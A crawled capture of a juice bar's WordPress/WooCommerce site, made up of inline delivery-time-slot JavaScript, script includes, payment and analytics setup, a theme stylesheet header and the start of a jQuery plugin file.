	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/goodneighborjuicebar.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/owl.carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.2.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.8.3" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.8.3" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/parallax.min.js?ver=6.8.3" id="parallax-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.2.0" id="isotope-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.geocomplete.min.js?ver=6.8.3" id="geocomplete-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.parallax-scroll.js?ver=6.8.3" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/counter/assets/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=6.8.3" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="fullPage-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=6.8.3" id="easypiechart-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/uncovering-sections/assets/js/plugins/curtain.js?ver=6.8.3" id="curtain-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/frappe-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" id="frappe-elated-modules-js-extra">
/* <![CDATA[ */
var eltdfGlobalVars = {"vars":{"eltdfAddForAdminBar":0,"eltdfElementAppearAmount":-100,"eltdfAjaxUrl":"https:\/\/goodneighborjuicebar.com\/wp-admin\/admin-ajax.php","eltdfStickyHeaderHeight":0,"eltdfStickyHeaderTransparencyHeight":70,"eltdfTopBarHeight":0,"eltdfLogoAreaHeight":0,"eltdfMenuAreaHeight":150,"eltdfMobileHeaderHeight":150}};
var eltdfPerPageVars = {"vars":{"eltdfMobileHeaderHeight":150,"eltdfStickyScrollAmount":0,"eltdfHeaderTransparencyHeight":0,"eltdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules.min.js?ver=6.8.3" id="frappe-elated-modules-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/goodneighborjuicebar.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_208b3ea0210c046894dcdd50954c4c15","fragment_name":"wc_fragments_208b3ea0210c046894dcdd50954c4c15","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://goodneighborjuicebar.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/cart-fragments.js?ver=1.12" id="wc-cart-fragments-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:5a6e0163-b182-47b7-a291-0f47c1e01b6b","businessId":"7086b166-0ff3-49c3-a2be-cc877af12cf2","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"NJ","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});
 });
</script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'9e719c411366'},
                    {'pod':'c22-prod-p3-us-west-2'},
                                        {'xid':'43273242'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'frappe'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'605'},
                    {'wp_alloptions_bytes':'215623'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'510515'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://goodneighborjuicebar.com/wp-content/themes/frappe/style.css?ver=6.8.3
body_size: -133
content:
/*
Theme Name: Frappe
Theme URI: http://frappe.elated-themes.com
Description: A Smoothie and Organic Juice Bar Theme
Author: Elated Themes
Author URI: http://themeforest.net/user/elated-themes
Text Domain: frappe
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.5
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/


--- FILE ---
content_type: application/javascript
request_url: https://goodneighborjuicebar.com/wp-content/themes/frappe/assets/js/modules/plugins/jquery.plugin.js?ver=6.8.3
body_size: 1143
content:
/* Simple JavaScript Inheritance
 * By John Resig http://ejohn.org/
 * MIT Licensed.
 */
// Inspired by base2 and Prototype
(function(){var initializing = false; window.JQClass = function(){}; JQClass.classes = {}; JQClass.extend = function extender(prop) {var base = this.prototype; initializing = true; var prototype = new this(); initializing = false; for (var name in prop) {prototype[name] = typeof prop[name] == 'function' && typeof base[name] == 'function' ? (function(name, fn){return function() {var __super = this._super; this._super = function(args) {return base[name].apply(this, args || []); }; var ret = fn.apply(this, arguments); this._super = __super; return ret; }; })(name, prop[name]) : prop[name]; } function JQClass() {if (!initializing && this._init) {this._init.apply(this, arguments); } } JQClass.prototype = prototype; JQClass.prototype.constructor = JQClass; JQClass.extend = extender; return JQClass; }; })();

(function($) {
/** Abstract base class for collection plugins v1.0.1.
	Written by Keith Wood (kbwood{at}iinet.com.au) December 2013.
	Licensed under the MIT (http://keith-wood.name/licence.html) license.
	@module $.JQPlugin
	@abstract */
